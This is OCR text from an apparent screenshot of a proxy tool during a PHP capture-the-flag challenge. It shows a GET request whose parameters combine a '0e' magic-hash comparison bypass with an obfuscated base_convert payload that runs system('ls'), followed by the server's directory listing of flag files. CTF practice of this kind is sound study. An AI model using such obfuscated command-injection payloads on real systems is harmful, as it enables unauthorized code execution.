 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
1 GET //FLLL4g.php?X[]=10000&Y=0e215962017&Z=
base_convert(1751504350,10,36)(base_convert(784,10,36)) HTTP/1.1
2 Host: 101.200.58.4:20005
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36 Edg/129.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: JSESSIONID=79DDF61B9E05334260060F109AF6D570; PHPSESSID=
990109786130463ab6e14f9e8f5a2c7b
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
}<br />
else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"Where&nbsp;is&nbsp;Z?"
</span>
<span style="color: #007700">
);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
13 </span>
14 </code>
</br>
Pupil.</br>
Junior school student.</br>
F1aaj.php
15 FFLL.php
16 FFLLLLLLLLLLLaGGGGG.php
17 FLLL4g.php
18 Flaaj.html
19 index.php
20 login.php
21 logout.php
22 logout.phpNO!NO!NO!
functions
0 matches
Inspect
Request a
Request
Request b
Request
Request h
Response